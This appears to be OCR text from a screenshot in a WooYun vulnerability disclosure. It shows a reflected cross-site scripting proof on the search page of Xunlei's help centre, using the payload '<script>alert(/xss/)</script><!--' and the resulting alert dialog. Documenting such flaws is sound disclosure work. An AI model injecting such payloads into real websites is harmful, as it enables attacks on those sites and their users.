 迅雷客服中心
help.xunlei.com
首页 问题分类 在线答疑 自助服务
首页 > 搜索”123
”123<script>alert(/xss/)</script><!--
搜索问题
搜索 “”123
help.xunlei.com 上的网页显示:
/xss/
禁止此页再显示对话框。
确定
www.wooyun.org